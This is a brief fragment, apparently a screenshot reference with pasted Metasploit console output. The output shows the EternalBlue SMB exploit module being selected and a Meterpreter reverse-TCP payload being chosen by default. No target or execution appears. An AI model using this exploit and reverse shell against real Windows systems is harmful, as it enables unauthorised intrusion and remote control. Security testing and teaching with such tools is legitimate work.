 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >